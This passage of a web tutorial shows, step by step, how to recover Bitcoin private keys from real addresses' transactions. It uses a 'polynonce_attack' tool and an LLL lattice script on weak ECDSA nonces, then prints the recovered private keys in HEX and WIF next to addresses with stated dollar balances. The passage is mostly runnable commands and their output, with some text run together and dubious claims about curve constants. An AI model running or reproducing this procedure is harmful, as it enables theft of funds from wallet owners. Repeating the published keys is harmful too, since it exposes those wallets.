
SageMaththe command:


!./sage -shTo calculate the private key to the Bitcoin Wallet, run the script crack_weak_ECDSA_nonces_with_LLL.py specifying the parameters

128 bits 4 sign
python3 crack_weak_ECDSA_nonces_with_LLL.py SignatureRSZ.csv 128 4 > PrivateKey.txtcat PrivateKey.txtLet’s open the file:


PrivateKey.txt
We received the private key to the Bitcoin Wallet in HEXthe format
PrivKey = 0xf0a3e31646ce147bbd79bb6e45e6e9c8c4e51c535918c9b4cdca9528eb62172dTo do this, use the code from GITHUB

We received four identical initial
128 bits
POLYNONCE >> 93e43392cb31d5d1f75175ee64ce16b7 efc86216627af576c29c9c52a0fd10fe
POLYNONCE >> 93e43392cb31d5d1f75175ee64ce16b7 f88ff4c8a9ea4b61b1e087d0c0988826
POLYNONCE >> 93e43392cb31d5d1f75175ee64ce16b7 6849e83cd03d103bcc37aca8323c8d2f
POLYNONCE >> 93e43392cb31d5d1f75175ee64ce16b7 efc86216627af576c29c9c52a0fd10feThanks to the value on the secp256k1 curve from Hal Finney LAMBDA and BETA revealed to us the same initial bits 128 bits, since the initial bits of the private key to the Bitcoin Wallet begin withBinary number (4 digits): "1111" // Hex number: "F" //
Install the module
bitcoin
!pip3 install bitcoinLet’s run the code:


from bitcoin import *
with open("PrivateKey.txt","r") as f:
content = f.readlines()
content = [x.strip() for x in content]
f.close()
outfile = open("PrivateKeyAddr.txt","w")
for x in content:
outfile.write(x+":"+pubtoaddr(encode_pubkey(privtopub(x), "bin_compressed"))+"\n")
outfile.close()Let’s open the file:


PrivateKeyAddr.txt

f0a3e31646ce147bbd79bb6e45e6e9c8c4e51c535918c9b4cdca9528eb62172d:1DxzwX4qC9PsWDSAzuWbJRzEwdGx3n9CJB

Let’s open bitaddress and check:
ADDR: 1DxzwX4qC9PsWDSAzuWbJRzEwdGx3n9CJB
WIF: L5HV2GiosXifcmijGCpFWdYiMRuXh4x4JVK29urGjfAWyasBYoDX

HEX: f0a3e31646ce147bbd79bb6e45e6e9c8c4e51c535918c9b4cdca9528eb62172dhttps://www.blockchain.com/en/explorer/addresses/btc/1DxzwX4qC9PsWDSAzuWbJRzEwdGx3n9CJB

BALANCE: $ 3699.40
№2

Consider example #2 with a Bitcoin Address:
137a6fqt13bhtAkGZWrgcGM98NLCotszR2
c1da9d117e15883ba41539f558ac870f53865ea00f68a8ff8bc7e8a9ee67099b


010000000103ebc5c4b817124d45ad15e398ec32e9b9b7549c1fc10300ecbf36648c3cb5d42c0000006a47304402204e97dae0ab6e4eee9529f68687907c05db9037d9fbdba78dd01a3338a48d95b602207794cb7aa308243dfbdd5c20225777cd6e01bd7c4f76bf36948aa29290129c2b0121036360352efcff6a823eabb25578a29392eab4d302955fd54ece900578d2ab83b8ffffffff0162020000000000001976a914154813f71552c59487efa3b16d62bfb009dc5f1e88ac00000000Let’s remove the files from the first example:
!rm RawTX.txt
!rm NoncesHEX.txt
!rm PrivateKey.txt
!rm SignatureRSZ.csv
!rm PrivateKeyAddr.txtLoad
HEXthe -data through the utilityechoand save it to a file: RawTX.txt
!echo '010000000103ebc5c4b817124d45ad15e398ec32e9b9b7549c1fc10300ecbf36648c3cb5d42c0000006a47304402204e97dae0ab6e4eee9529f68687907c05db9037d9fbdba78dd01a3338a48d95b602207794cb7aa308243dfbdd5c20225777cd6e01bd7c4f76bf36948aa29290129c2b0121036360352efcff6a823eabb25578a29392eab4d302955fd54ece900578d2ab83b8ffffffff0162020000000000001976a914154813f71552c59487efa3b16d62bfb009dc5f1e88ac00000000' > RawTX.txt

!./attacksafe -tool polynonce_attack -open RawTX.txt -save SignatureRSZ.csvWe launched this attack from -tool polynonce_attack and the result was saved to a file SignatureRSZ.csv

Now to see the successful result, open the file SignatureRSZ.csv

Let’s run
SageMaththe command:
!./sage -shTo calculate the private key to the Bitcoin Wallet, run the script crack_weak_ECDSA_nonces_with_LLL.py specifying the parameters
128 bits 4 sign
python3 crack_weak_ECDSA_nonces_with_LLL.py SignatureRSZ.csv 128 4 > PrivateKey.txtcat PrivateKey.txtLet’s open the file:

PrivateKey.txt
We received the private key to the Bitcoin Wallet in HEX the format
PrivKey = 0xff0178fa717374f7e74d43f00150748967ea04b64241ec10a10f62debb70868cTo do this, use the code from GITHUB

We received four identical initial
128 bits
POLYNONCE >> 5220dae0c281e1115b4dd69ea3500f70 c5f6da6334586ed2bdc88a05f37bcf95
POLYNONCE >> 5220dae0c281e1115b4dd69ea3500f70 6f82fbd847c138ab48e778135e908149
POLYNONCE >> 5220dae0c281e1115b4dd69ea3500f70 5541022f8aeac81e5ce62e018d1cd722
POLYNONCE >> 5220dae0c281e1115b4dd69ea3500f70 80e88efaff419ecd84d7ded17dc548a7Thanks to the value on the secp256k1 curve from Hal Finney LAMBDA and BETA revealed to us the same initial bits 128 bits, since the initial bits of the private key to the Bitcoin Wallet begin withBinary number (4 digits): "1111" // Hex number: "F" //
Let’s run the code:
from bitcoin import *
with open("PrivateKey.txt","r") as f:
content = f.readlines()
content = [x.strip() for x in content]
f.close()
outfile = open("PrivateKeyAddr.txt","w")
for x in content:
outfile.write(x+":"+pubtoaddr(encode_pubkey(privtopub(x), "bin_compressed"))+"\n")
outfile.close()Let’s open the file:
PrivateKeyAddr.txt
Let’s open bitaddress and check:
ADDR: 137a6fqt13bhtAkGZWrgcGM98NLCotszR2
WIF: L5mQfFuzR3rzLtneJ7Tcv64JrHjCpK64UN4JRdGDxCUTbQ8NfHxo

HEX: ff0178fa717374f7e74d43f00150748967ea04b64241ec10a10f62debb70868chttps://www.blockchain.com/en/explorer/addresses/btc/137a6fqt13bhtAkGZWrgcGM98NLCotszR2
BALANCE: $ 1133.73
№3

Consider example #3 with a Bitcoin Address:

1HxrEeC2X8UEcSvsemPJtTqrnbAetGWYUt
fa80af660fc444d87853137506df02e5c75e8c2bf75dc44589b60356867a6d98
01000000016eb80d35b08164302e49f88d8f86bf2827a91a5650149be38f4f73751ff41437060000006a473044022043d4c025a0f3be366a0d768c721b9b9191e0c3db6f2c6bfe34e8fb24af7f379102205a4fe2cc6944e00309c35619ff1242301b84d4728b863f97326f56dbd7a782220121027ccccf5f56ed78c2a761721ff3da0f76b792fbe4eae2ac73e7b4651bc3ef19cdffffffff01c057010000000000232103bec42e5d718b0e5b3853243c9bcf00dd671a335b0eb99fd8ca32f8d5784a9476ac00000000Let’s remove the files from the second example:
!rm RawTX.txt
!rm NoncesHEX.txt
!rm PrivateKey.txt
!rm SignatureRSZ.csv
!rm PrivateKeyAddr.txtLoad

HEXthe -data through the utilityechoand save it to a file: RawTX.txt
